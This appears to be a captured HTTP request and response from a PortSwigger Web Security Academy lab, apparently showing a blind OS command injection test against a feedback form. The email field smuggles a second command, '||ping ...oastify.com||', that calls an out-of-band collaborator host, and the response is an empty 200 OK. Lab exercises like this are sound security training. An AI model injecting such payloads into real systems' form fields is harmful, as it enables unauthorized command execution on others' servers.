 Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a1f00ad03a9ef31c54a87b9004d0022.web-security-academy.net
3 Cookie: session=XrmV3StPOjn9X0YgR8osTU3i5FzdOO5e
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 138
10 Origin: https://0a1f00ad03a9ef31c54a87b9004d0022.web-security-academy.net
11 Referer: https://0a1f00ad03a9ef31c54a87b9004d0022.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=hqgeulOSUvT16iR4Lg3IdWvcwFiNG5hx&name=fasfa&email=
||ping+2wzr9h5w9vyrx07wc2j5vhgf66cx0poe.oastify.com||&subject=asfasf&message=asdsad
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}